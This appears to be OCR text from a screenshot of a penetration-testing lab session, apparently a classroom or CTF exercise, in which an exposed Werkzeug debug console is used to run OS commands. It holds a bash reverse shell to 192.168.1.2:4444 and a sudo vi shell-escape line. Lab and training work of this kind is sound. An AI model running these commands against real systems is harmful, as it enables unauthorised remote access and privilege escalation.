 vSphere - 1454_Kali - Summary
1454_Kali
werkzeug - HackTricks
Tomcat - HackTricks
sudo vi -c ':!/bin/sh' /dev/null
1454_Kali
Enforce US Keyboard Layout
View Fullscre
Online - Reverse Shell Gen
Release Release refs/head
Console // Werkzeug Debu
192.168.1.3:3000/console
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
[console ready]
>>> __import__('os').popen('whoami').read();
'user\n'
>>> __import__('os').popen('hostname').read();
'hacktober1\n'
>>> __import__('os').popen('/bin/bash -i >& /dev/tcp/192.168.1.2/4444 0>&1')read();
Syntax Error
File "/usr/lib/python3.5/codeop.py", line 87, in _maybe_compile
code1 = compiler(source + "\n", filename, symbol)
File "/usr/lib/python3.5/codeop.py", line 133, in __call__
codeob = compile(source, filename, symbol, self.flags, 1)
File "<debugger>", line 1
__import__('os').popen('/bin/bash -i >& /dev/tcp/192.168.1.2/4444 0>&1')read();
^
SyntaxError: invalid syntax
>>> __import__('os').popen('/bin/bash -i >& /dev/tcp/192.168.1.2/4444 0>&1').read();
''
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.
162-1002
Karina Rivera
Karina Rivera
Dylan Tran
Dylan Tran
Salvador Serrano
Salvador Serrano
Andrew Sapp
Bryant Hernandez
Bryant Hernandez
7:53 PM
10/7/22
Type here to search
74°F Clear
7:53 PM
10/7/2022